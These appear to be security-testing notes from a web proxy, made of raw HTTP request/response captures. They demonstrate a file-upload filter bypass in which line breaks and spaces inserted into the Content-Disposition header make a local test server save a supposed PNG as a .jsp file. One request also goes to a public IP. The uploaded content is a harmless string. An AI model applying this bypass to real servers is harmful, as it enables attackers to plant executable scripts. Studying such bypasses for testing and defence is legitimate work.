 利用Content-Disposition回车空格绕过
POST /XG_Upload_Web_exploded/upload HTTP/1.1
Host: 127.0.0.1:8084
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
Connection: close
Content-Length: 199
------WebKitFormBoundaryXWuXiFKBGGezJVGj
Content-Disposition: form-data; name="file"; filename="Test1.png"
 Content-Type: image/png
 .jsp
123123231
------WebKitFormBoundaryXWuXiFKBGGezJVGj--
Request
Pretty Raw Hex
\n
1 POST /XG_Upload_Web_exploded/upload HTTP/1.1
2 Host: 127.0.0.1:8084
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 199
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename="Test1.png"
9  Content-Type: image/png
10  .jsp
11
12 123123231
13 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Length: 123
3 Date: Tue, 30 Jul 2024 07:27:18 GMT
4 Connection: close
5
6 upload filename:<"Test1.png" Content-Type: image/png .jsp>
7 upload successfully: <b624dd8d-4b71-4946-b26b-ccfa831ee4cd.jsp>
8
Request
Pretty Raw Hex
\n
1 POST /sqli.php HTTP/1.1
2 Host: 47.104.6.229
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 198
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename="Test.png"
9  Content-Type: image/png
10  .jsp
11
12 123123231
13 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 07:28:24 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Host: 47.104.6.229
6 Content-Length: 163
7
8
9 <form method=POST>
10 <input value="" size=100 name=data>
</input>
11 <br />
12 <br />
13 <input type=submit value=POST />
14 </form>
15
16 Some error occured!
POST /XG_Upload_Web_exploded/upload HTTP/1.1
Host: 127.0.0.1:8084
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
Connection: close
Content-Length: 174
------WebKitFormBoundaryXWuXiFKBGGezJVGj
Content-Disposition: form-data; name="file"; filename="Test1.png"
 :.jsp
123123231
------WebKitFormBoundaryXWuXiFKBGGezJVGj--
Request
Pretty Raw Hex
\n
1 POST /XG_Upload_Web_exploded/upload HTTP/1.1
2 Host: 127.0.0.1:8084
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 174
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename="Test1.png"
9  :.jsp
10
11 123123231
12 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 100
3 Date: Tue, 30 Jul 2024 07:28:43 GMT
4 Connection: close
5
6 upload filename:<"Test1.png" :.jsp>
7 upload successfully: <0211be0c-571c-491b-b01c-7f374a34f302.jsp>
8